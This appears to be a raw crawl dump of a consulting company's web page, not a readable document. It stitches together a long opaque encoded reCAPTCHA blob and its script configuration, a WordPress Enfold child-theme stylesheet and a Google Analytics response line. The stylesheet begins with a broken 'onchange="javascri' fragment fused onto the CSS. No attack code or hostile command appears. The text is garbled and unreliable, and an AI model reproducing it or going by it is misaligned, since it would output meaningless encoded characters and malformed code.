bwocaPCPCoMOlcCkgw6/DtDHDhyVLwqdJAkZpG3jCnEHCn8K9CinDqcKMw5ssfMOCwobDucKmw5LCqMK8wrTClzDCuF/[base64]/CnsKnRMKmHGHCpAvCsl9bwpl1woc3N8KGWCYqw7/CjsKVwoLCtMObwqXDmcOBMMKdaMKawprCqsKewpjDt8KmKMOHwrkjwoFrJMKNw7TCtsOXw6LDsMKdwoTCkiRow5bCnSBJBXfCkwfCmi8zw73ChcOXScO8wrvDqMK1wokOW2jDkATCs8K3w7DCqzchw6M/TsOfw5HChMKGw7nDlcKXJcOVJsKAw77Dg8K3w7zCo1TDtnAyw7TDhAnChFEYw7vCsjwDwo3CgUF5wpXDsWDDoTTDosKRCsKqOcK9bMKSw6Y2wpzClAzCv8Oow4Ilw6koGTEtwplePHdewqAawqpXw74Rw4LCmsO1TcOSwonCnsKsfcOlKXJRIsKgBz/Dm03DmBPCrcKPPsOrM8K6wrkuw6/CjGzCvMO3wrfDv8OtfWJMw686wr3DksKaw6Q6RHV6XcOQelPDjsOUQg/DnMKrVMOjTn/[base64]/CsMO6wojDr8Ouw6LDtsKRwrphDiTDvMOXJMKSw6TCtDJ7QMKIw6F1Dm7CnsO9wqDDpATDvcKtMi7DmFLCp2xLB8OKHRvCqMObw6xUwpXDj1ghBm85RMO+wpwNdMOyw78DZXzCusK1I3XDhcOdwpZ6w5XDh8KLw5FSei4Zw4/Cu3F9w4pmHQlhw4fDpMKjw6fDpcO9wowiw4HCqjg3w6HCosOQF8K2w5pgcMKYM0DCtiPCpMOtw6LCs3Nya8Oowoc1HGsfckjCtMO/YGfDscKswoFww6EbaXzDiQQ7wpTDtMKIw4LCosK4w4BjUFM+AHt/dzjCsMOZWWJCwojCvDrChnkjwrwQwrEJwqTDsMOtwrx3w7TChMKkwrHDoRXDkADDqypHw7hLFVbClcOBw6PCrcKZw47CpcO+cMKtbsO8w5jCvl/CjMOPwpVTw6DCpHVXw4HDlMKQADUMwp7DuQ7DrTjCisKhwqLCoWIdwqd7wpDCusO6KsK8aMOTel5FCCIcdMKjwpIYwqg0VVEoYMOuLGMkfhnDvxdyVsO0CCkhBsK3L3TCh2vChHwYw4Ngw5PDk8K9w4ZYwofDgRY4D0xBwr/Ct8Ktw6zCi2XDqyHDjsKqwoMfw6DDnihIwqXChCvCqsKlw6TDv2kuwrwTw5dXw6fDoF/DmDjDt2XCt8KQJxvCtMK6wr3DjAYwwqwCecKLwpFfPMKsa8OSw6LCrsOAAAfDk8Kyw5xnw7Fmw6XCrC18XHrDqsOUw6/[base64]/DgF/DpXfCksOBKMOLQMOGw6LCvcKvwp3CnTYow5APw68NYkULwoDDi8KeFW41esO9woRlX8KJw4nChT3DmsKkN8KRccKwfsORSsKHw75Kwqd1w60ww70IwpMYaCPDqVPCi1ZrwrMjw7YoEz3DhcKjwr/DvcO3UU3Cug3Dh8KXwp7CjARzwqvDmcKKPcK0fMO+wqHCtmVuwqfDuxLCrcOWw4fCm8O7N8OhYSUPwoPCv1lyw5sMwr8TaGpkeSDDhsK0wpcSbCZ+wrzCv0vDiWfCkx0ZMm8bO1MJwoJswpTCssKNwonDjMKGecOwwoQrwp1Zw6I6wrHDscOvwqrDkMKHbsK/AC0WUU5wDMOBw5dNwqAJwoEbw6PChSwuP2wLWcKtOcKHbAzCqsOodkNAwq/CvMKUwrTChEDChnHCqsONw4jCscKLw6JswpvDt8OdwonCgF4wa8KJwqTDqcO8w746esKqw5vCk8Oww5M6BsK4QQfDrV1hwoDCscOdMxnDmQhww5lcaglDcXnCqsOaGA8Rw5VGwrY8SBB0ZkZvw6rCs8Kxwq9dw5V6Bk1cT8KcKUtrd8Kww4DCh8KFYsKrdMO8w4/Dp8KjBMOhQcKmwolFw6k4wojCusK6w69lwpF9w5jDpsKcKsKjScK0cQ3Dp8OKw4YuE0vCjMOJM3PDuAvDmmzComkQfynDtgHDjXJwJ3loVcOgb8OYw6pYBXPDtQVHVMK3LxUHwr4Zw7fCqcKDFsKWw6/CicKnwqYhw4NIMMOBMlvCqsKfEsOxwoLCnA/Cg8Oww6A3JsO8SQfDiMOsfVVmSMO/w6/[base64]/dsKaFQ0FacKUwr/DucKPKcO7WDQAwqXDlSJSw7LCsQDDpcOaw7YwB37CsMKNRMOcD8OGbMOMWCIXwo4wwpDCv3nDjcOsHCvCocOxwojChcKVEcKPUVYuMMOFw5rCow1gS0YRw5rDvcOaCMKSb0h6HMKuw5zDo8KMw7luw7nDhcKoKwPDsEd6fQJnWMKew6t/wqjCul7Cu8KYEsKHIsOURkx3wqtGaH8yfnERwrMHw6TDt8KgIMKswrDDonnDjMOCGsOYw7pzw685wpMzXGMtRD/DgWpOI8Kuw6xUVi3Cl8OPcHAbw5Y7ScOgKsOGUSMMw6c3AMOmw6jCocOBfAnCj8KcAn4CwpIhVSkDb8KawqnDpVImY8O6w47CnsKjwqvDgBHCg8OKw7XDqsOpIMKxwpPDscKaEcObwojCssOkwpodGsOkw7YwwpnCl2low60gw4kMwqYHajPCvQUEw7k/VMOhVcKcTcKtw6x3IMK7X8KwwpjDl8OJWcOdwrXCtxM/XQjCtXvDp0nCkcKzwrN/[base64]/w61/[base64]/[base64]/Ds8OYw7BxRsK4woHDlQcjwonDr8KLQ8K4woAmbcOJS8KyB8KwRcKVw53CpmrDqMO/FsKJB0bCrTvDtwsYw5xywp3Du27CnS3CgsKzcsKudBnCtcKkPsOQQ8KPBgbCk8KswovDvEgIBcKkNsO/w7DDsGPCiMOkwrXDlMOEQMO+wpXDpcO3w43DvEsDQcKaLMOVWwJNRMOIe3nDmxLDr8OZZcKLVcOuwoPCpMKRfwjCnMKww63Ctzdgwq7CqmgAE8OWYxMcwrbDmgXCosK3w5HCiMK5w7EcbMKYwqXCv8OzSMO/w74Fw5zDn8OOwqPCn8KPMic/wqJMV3rDrHzCrW3CkBDDl0bCscOwYQxaw57CsS/Dg2ZyND3DisOrSMOTwoPCgcKnJ8OEw7PDpMOSw7tDahIJRFYpTSoYw6LDucOcwp7Do2woeg4kwo/[base64]/Co8KGwpF+w4JUBwLCrBJuwqrCiMKlQMK1w75Bw5NXPsOTY3cmw6jCrhnDocO3wp4lcmQFZU/DvlXDqQ43wpfDkhbDkcOEWHzCusKvSGjCrcKzCHxnw7/DpMO9woHDisOWAkkkZMKDw4xQB1tewoI8OMK3LMKjw4RaWMK0CDUhQsO0HMK1wobCuMKGwpw9c8K1LBTCqMOVIQPCsMKYwo3CrkHCgMOzLkxJIsO9w7DDkFsVwoXChsOHTcO7w7p3E8KJbUHCvsKgwpnDvDvChDB1woYsPlENwr/DoSs8wpkUw7zCu8K5w6rDv8O6TEM5wop3wqVfH8KRdU/[base64]/DqnXDlMOlZcKIHlbDvcKPw5XCvUEtwqAxP8Odw6oyw4BxPsKpfMOWwolXZEMDI8O4woJYEsKHw7zCgMKBUcKXI8KUw4PCj242YTEGw593THPDsR3DlnF/woPDpxh8QsO/wofDucO7wrJRw5/[base64]/NsOfD8OLw59lVQ5awqPCuMK6TsOXG8OpwpvCvsK7w6HCjUjDkCo8V8O0UsKPHsOnWMOnHMOYw7o4wocKwo7DvsO5PGhHf8K4wovCk37Do3tGOsK/[base64]/w64TasKFIjvDt8OLIsO2WsKuZ8O0Y8Otbj7Cs8OlGMO2w7U1Gz83wpHCvmfDlSTChcOgQibDk08owrkfGMKowpQTw511ZcKzIcOuVhs3H1Ayw5ocw5TDsy/DgV48wr/[base64]/CucKJw7rCvMKEwoMaPwY2wrNMLcKww45rw6EcdMK9FBjDicKHw7zDuMOWwqPCgwNdw4ACNcK5w6vDsXHCtsOxH8KswpxYw4cnwplGwqFfQVjDmUgGwpkuTsOWw6ZUbcKzbsOrHT9Jw7DDnAjCtX/[base64]/CncOEM8KXAsK6PMO4eGvCqcOgw67DrCsvw7PDg8KUwqXDvj5zwpPCksKHwpgSw5RNw4/Dlms+L2vCucOKasOUw4EZw7XDghTCoH8tw7h8w6LCrCXChgR1CcOANyvDjMKeLSDDlyI+DMKrwpDDkcK6e8K0GEVnwrBfEcO5w6LCpcKdwqXCmMKnGUMNw6/DmXRoD8K7wpbDhRgwDAzDsMKQwpxKw6DDq0FgCsK8w6HCr2TDuxBIwp7Do8K8w4fDoMOYwrh7dcOhJXs+c8KYQ3QRaS51w67CthVnwoYUwpxVw6vDljVxwrDCiAsbwr5awpB5eALDg8KkwrV2w5hbPhpGw4ZMw53CucKQAi5ZDlbDr1/CpMKOwqDDqnkCw58cw7zDrC/DrcKpw5PChnhXw5ZhwpxYecKKwpPDniLCqFVlblJgwp/CnGfDlC/CilBVw6vCqnXCuF11wqo4wrbDiUPCnMO3Q8OQwqbDvcOMw78wChRfw4hECcKewqXCpmfCmcKLw64Wwr3CpcOqw43CpwV5wo7DjwBEPcOWaTd9wqfDkMOCw6rDijFgf8O6BsOcw4JZVsOdG1x/wqYST8OQw4Juw7Qlw5fCkmgzw53Cg8K9wpTCvcOwN2cMJsOuGTXDgXXCniUYwrvCscKHwrHDqiLDqMKiJUfDqsKzwqDCk8OKa1bCjBvCmg4Dwq3CkMOiOcOWXsOYw6Rfw4rCn8Omwo8UwqLCtsK/w7jDghnDr2gJacO5w5JNA2DCqcOMw5DCm8OWw7HCtG3CocKCw57DuFnCuMKFw7/Cp8Ogw48vB1hPO8KUw6cuwqt6NcOLXzU1asKiBGvCg8KLIcKXw47CoSbCpwBJRmNdwrbDkCgZZlXCs8O6ASTDk8Ojw7p3NXvCnTjDicOzw4kWw7nCtsOLYB/Dg8KAw7gJaMOSwpfDqsKfGjg9ElrDr29ewpZofMKIHMKww701woAvwr/Cv8KPEsOuw4h6wqDDjsOHwrJkwpjCt2XDkcKSAwRrwofCk2EGc8KjbcOHwqzCqsOBw4vCq3LClsKYAkU0w6bCo0/CjifCqX3Dm8O/w4QbwoLCo8K0wqhtY2t9FMKtE2srw5DCgzdbU0FHXMOid8OgwrHDj3Eowo/DuE9sw6jDoMKQwp5lwpnDq0jDgVXCpcKLXMKrLMO3w5Y7wqdpwoHDjMO/[base64]/ClMOsCsOuZhnCo8K5AGTCqMOdwptSVBYUwrQoDmotd8OgwqdCwoXCssOlw4p1TiXCrGIFwqxqw78gw7Qqw6w9w5jCpMORw74CZsKMEXzDv8K3wrpdwpjDrGvDpMOMw48nBURnw6HDvMOkw6RlCzZQw5nCqVfCk8O3MMKqw7vCqlF3woR/w6I/wrzCsMO4w5kDaHbDpB7DqifCtcKGU8KAwqcpw7zDncO5DynCiUvCrkPCk3DCvMOFGMODUMK6MX/DhsK8w4HDnMKKDcKhw6vDlcK6dMKpM8OgAsO2w60ATsKEQcK5w7bCu8Ofw6c2woEUw7wIw5kzwqvCl8Oaw73Co8KvbSIDKwV0TkIqwrUAw4XDmsKww7DCmG/Ch8OsShkFwp5tDmojw4t8Y2TDngvClg8ywr56w5RawpF/wpg7wqzDvFR+acOQwrPDugN9w7bCqC/DlcOOecKcwo/[base64]/CngTDocOsw508w5BeDGDDmcKowo8qwrIhHsKKw63DnsO3wrrClHhBwpPCnMKgfcOHwo3DlMKHw4Zvw6HDhMKBw6IRw7DCvsOYw7x1w6TDqW0UwrPCh8K2w7dnw7IBw60gA8OIfVTDvnfDtsKPwqg9wpLDpcOZSVjCnMKew6/CjVFIDMKewoVvwrTDssKuLcK/ASTCqizCoBvDnmE6OcOQegjCnsOxwo9swqwTYMKFwrXClDfDs8ORMG7CmUMREcKRYsKYBELCgDrCs3/Do3RfY8KLwpDDkz9oOGVTWVpkBkt7w4tkXjDDtnrDjsKKw6rCt3MHQHzDoTgjOSvCo8Omw6Z7b8KqT3Y+w61QbFh6w57DiMOlw5zCvSUowqF6DTUEw5klw6PDm2Fyw55TZsKBwo/[base64]/[base64]/w4wXb8OUwpcXw47Ds8Oqw6IOwqfDsU4GU8K7KMOsH8KSw4rDhQksT8KEacKMQnbCv2rDtHvDi2VuOmrCkmkVw7jDmUTDt086RsK3w6TDmcODw5vCiANnRsO6OC09w4xAw6/CkSfDpcKsw7MZw7TDpcONJcOaOcKjUsK6ZsOWw5YLeMOgF2kiSsKhw6fCucOewpbCr8KHw7/Cm8OeAUxlLFfDlMOcF2hRLh0hB253w77Cl8KmAyHCpMOHPUnCmwdKwp0Ywq/CqMK6w6JpB8OnwqYQXQDCnMOIw4hGfATDvnpUw6TCt8Kuw6LClznCilnDr8KTw4xGwrQleQFqw4HCljLCg8Kpwo5dw4/CisOWR8Onwr5Lwr5lwqnDrlfDtcOHL2bDrsOgw4/Ch8KTZsOzwrgywrQGZxQRNjNTRGLDs1pWwqEZw4DDt8KIw4DDo8OlAsOywpoTaMOxGMKIwp/ChlQqZBzDp3nCg1nDrcO7worDmcOtw4kmw5EwegXCr1fCk33CpT7DocOrw4p1FcKWwo1RZ8KMBcOmBMOYw4fChcK/w510wpFIw5vDoDQ/w5ECw4TDjiN2RcOUYMO5w5/Cg8OBVDIlwqnCgjoTZDRZAXLDgsOxVcO5QAQ2csORcMK5w7/DhcKKw4DDsMKLRlLDmMORdcONwrvDh8OwWhrDvmR3wovDjsKBRXfClMOIw5/DskvCtcOYJ8Ood8O+QMKgw6HCvMK5LMKOwpQiwo1oJ8O/w71MwrYRPmBpwrhPw4DDmsONwqxMwq3Ct8Onwol0w7LDnkPDqcO/wo7DgUk3fcOTw5fCkgFJw61gesOVw58LIMKACTBrw5YjZsKzMjkCw5w1wr51w6l9cSZ5PDPDosKXcibClB4Sw4fClsKKw4XDrx3Dgm/CocOkw4gow4HCn3A1JcK8wqwCw77DiBrDiDzClcO1wrXCr0jCjMKjwpPCvnTDt8Oaw6zCmMOOwrDCqEYwB8KJw5wMw4PDp8OxSjDDscOocHPCrQnDmSBxwoTDqBHCr3vDn8KXTUjCkMKxw45KZ8KcC1A2Pw/Dk2w2wqR4DRrDjUrDm8Oow74vwq1gw6VBPMKZwrF7GMKpwqssVhsEw6bDvsK/IcORSTQmwpNGVMKRwpZaERYmw7fDsMO+w74bX2TCosO5FMOcwpfCucKWw7jCgjPClMOgEBXDtFHDmWHDgyByBcKhwofClDvCvmBHfAHDqxYdw5fDoMKXC1s4w5F5wo00w7zDg8Oww6wjwoJ0w7DDkcK1P8KvesO/bsOvwqPCjcOtw6YZS8OqB2gpw4fCq8KGeFphH3lrfGk7w7TClgwTHx0hEGLDnSvCiAPCrisowqLDuC44w4nCknjCsMOAw7QoKQ4lB8KbJl/[base64]/[base64]/DlHpxfwIWwpEfwqkwSksXdsO9YsKyAgvDmcOgw5LCsGB7LsKGSnZFwozDosKfaMKgdMKmwq9vwqDCmhcZwrM5bgjDh0shwpgwM1jDrsOkYm0jRGLCqMK9RzzDnGbDu0F3ASl6wrrCpmjDi1dwwrHDtjotwo8swqYxQMOAw4NgAWLDqsKcwqdcBAU/EMOaw7LCsEtULSbDiBzDtcOlwrFLwqPDoznCk8KUQsO3w7PDgcOXw5l9wpp7w5fDo8KZwqhEwrk3wqDDtcO/Y8Otb8O0EQgbN8K/w73CuMORNMKow4jCgkTCtsOJTBvDkcOxLj5iwpEkfcO7ZsO9IsKEEsOFw7nDkiB6w7Z8wqIgw7YOw7/CgMORwozDlkDCj1vDn2dXQcO7bcOEwpI9w5LDn1fCpMOnV8KTw40CdDwxw4stwrkTbMK3w7FoESkPw5bDhnsDTcOad0nChBtuwoApWC/ChcO/UMOVw6vClmgXw6TCpMKTdBfDiFJSw6Q9E8KDfcO0BBEvJMKSw4XDm8O4Lh80eRpiwoLDpXXDqHLCucOiNgU3UcKkJ8OawqhzMsOgw6XCkjrDtizDlRLCnxMDwoNEcABpw4DCuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dexconsulting.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZWluj68jB8HWA9B76J+ngkApW6tYMvZMPXwGQMbbFLs\\u003d\x22,1,0,null,1,1768929263208,0,0,[162,212,166,18,123],null,[238,167,162,101],\x22RC-M1INC1auwH538w\x22,null,null,null,null,null,\x220dAFcWeA6D-bXVGDLzZfPIgMYZ2wKzZS2Vt26Ojz5huzp0bMBTn4ES1vb4bXpo9yEAG_59q6C_AHp5E9pCL2HgL_ZDRHvl3JD0uQ\x22,1769012063199]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dexconsulting.com/wp-content/themes/enfold-child/style.css?ver=7.1.3
body_size: 792
content:
onchange="javascri/*
Theme Name: Enfold-Child
Template: enfold
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter and facebook:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a>
Version: 2.9.2
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
*/


/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the custom.css file that is located in your themes /css/ folder to add your styles. 
* You can copy a style rule from any of your css files and paste it in custom.css and
* it will override the original style. If you just want to add small css snippets you might also
* want to consider to add it to the designated CSS option field in your themes backend at: Theme Options->Styling
*/

@import url("../enfold/style.css");

body{
	font-size:13px !important;
	font-family: 'Lato', sans-serif !important;
}
p {
    line-height: 23px !important;
    margin: 0.85em 0;
}
.responsive .container {
    width: 1150px !important;
}
#top #wrap_all .av_header_transparency .main_menu ul:first-child > li > a, #top #wrap_all .av_header_transparency .sub_menu > ul > li > a, #top .av_header_transparency #header_main_alternate, .av_header_transparency #header_main .social_bookmarks li a{
	color:#ffffff;
}
.slideshow_caption {
    bottom: 0;
    display: block;
    height: 100%;
	padding:0px !important;
    position: absolute;
    text-decoration: none;
    top: auto;
    width: 70%;
    z-index: 100;
	font-family: 'Lato', sans-serif !important;
}
.slideshow_caption h1{
	font-size:50px;
	font-weight:700;
}
.slideshow_caption h2{
	
}
.heading_main{
	font-size:50px;
	font-weight:700;
}
.entry-content-wrapper li {
    line-height: 20px !important;
    margin-left: 1em;
    padding: 3px 0;
}
.iconbox_top .iconbox_content {
    border-radius: 3px;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    min-height: 170px;
    padding: 45px 20px 20px;
}
.main_color .avia-icon-list .iconlist_icon {
    background-color:#fc3700 !important;
}

@media only screen and (max-width: 480px) {
.heading_main{
	font-size:35px !important;
	font-weight:700;
}
.avia-caption-content h2{
	font-size:16px !important;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1326793271&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dexconsulting.com%2Fdex%2Fdex-solution-for-retail-businesses&ul=en-us%40posix&dt=dex-solution-for-retail-businesses%20-%20Dex%20provides%20Consulting%20and%20Development%20Services%20for%20IoT%2C%20iBeacon%2C%20On-Demand%20Apps&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2060016160&gjid=150609786&cid=2113599375.1768925662&tid=UA-25184940-1&_gid=691140396.1768925662&_r=1&_slc=1&z=123141622
body_size: -452
content:
2,cG-H6XH5FB03M